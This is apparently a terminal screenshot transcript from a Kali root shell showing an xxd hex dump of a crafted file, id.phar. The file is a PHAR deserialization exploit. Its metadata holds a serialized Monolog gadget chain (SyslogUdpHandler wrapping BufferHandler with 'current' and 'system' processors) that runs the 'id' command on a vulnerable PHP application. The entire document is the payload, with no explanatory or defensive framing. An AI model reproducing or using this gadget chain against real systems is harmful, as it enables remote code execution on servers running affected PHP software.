 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# xxd id.phar
00000000: 3c3f 7068 7020 5f5f 4841 4c54 5f43 4f4d  <?php __HALT_COM
00000010: 5049 4c45 5228 293b 203f 3e0d 0a9c 0100  PILER(); ?>.....
00000020: 0001 0000 0011 0000 0001 0000 0000 0066  ...............f
00000030: 0100 0061 3a32 3a7b 693a 373b 4f3a 3332  ...a:2:{i:7;O:32
00000040: 3a22 4d6f 6e6f 6c6f 675c 4861 6e64 6c65  :"Monolog\Handle
00000050: 725c 5379 736c 6f67 5564 7048 616e 646c  r\SyslogUdpHandl
00000060: 6572 223a 313a 7b73 3a39 3a22 002a 0073  er":1:{s:9:".*.s
00000070: 6f63 6b65 7422 3b4f 3a32 393a 224d 6f6e  ocket";O:29:"Mon
00000080: 6f6c 6f67 5c48 616e 646c 6572 5c42 7566  olog\Handler\Buf
00000090: 6665 7248 616e 646c 6572 223a 373a 7b73  ferHandler":7:{s
000000a0: 3a31 303a 2200 2a00 6861 6e64 6c65 7222  :10:".*.handler"
000000b0: 3b72 3a33 3b73 3a31 333a 2200 2a00 6275  ;r:3;s:13:".*.bu
000000c0: 6666 6572 5369 7a65 223b 693a 2d31 3b73  fferSize";i:-1;s
000000d0: 3a39 3a22 002a 0062 7566 6665 7222 3b61  :9:".*.buffer";a
000000e0: 3a31 3a7b 693a 303b 613a 323a 7b69 3a30  :1:{i:0;a:2:{i:0
000000f0: 3b73 3a32 3a22 6964 223b 733a 353a 226c  ;s:2:"id";s:5:"l
00000100: 6576 656c 223b 4e3b 7d7d 733a 383a 2200  evel";N;}}s:8:".
00000110: 2a00 6c65 7665 6c22 3b4e 3b73 3a31 343a  *.level";N;s:14:
00000120: 2200 2a00 696e 6974 6961 6c69 7a65 6422  ".*.initialized"
00000130: 3b62 3a31 3b73 3a31 343a 2200 2a00 6275  ;b:1;s:14:".*.bu
00000140: 6666 6572 4c69 6d69 7422 3b69 3a2d 313b  fferLimit";i:-1;
00000150: 733a 3133 3a22 002a 0070 726f 6365 7373  s:13:".*.process
00000160: 6f72 7322 3b61 3a32 3a7b 693a 303b 733a  ors";a:2:{i:0;s:
00000170: 373a 2263 7572 7265 6e74 223b 693a 313b  7:"current";i:1;
00000180: 733a 363a 2273 7973 7465 6d22 3b7d 7d7d  s:6:"system";}}}
00000190: 693a 373b 693a 373b 7d08 0000 0074 6573  i:7;i:7;}....tes
000001a0: 742e 7478 7404 0000 00b1 d2d4 6204 0000  t.txt.......b...
000001b0: 000c 7e7f d8a4 0100 0000 0000 0074 6573  ..~..........tes
000001c0: 745d 3383 1104 95a6 51f1 6e7a 4e08 0806  t]3.....Q.nzN...
000001d0: 4539 e414 1102 0000 0047 424d 42         E9.......GBMB